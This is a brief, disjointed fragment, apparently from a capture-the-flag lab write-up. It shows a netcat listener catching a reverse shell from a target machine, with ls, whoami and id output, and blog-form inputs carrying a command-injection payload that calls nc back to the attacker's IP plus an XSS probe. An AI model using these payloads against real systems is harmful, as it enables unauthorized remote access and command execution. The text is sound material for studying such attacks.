 Accept: */*
┌──(kali㉿localhost)-[~]
└─$ nc -lvnp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:44242.
ls
blog
blog.sh
whoami
web
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
Title
test
Content
http://10.10.14.32/$(nc.traditional$IF
<script>alert(1)</script>
A link you posted was not valid!
Post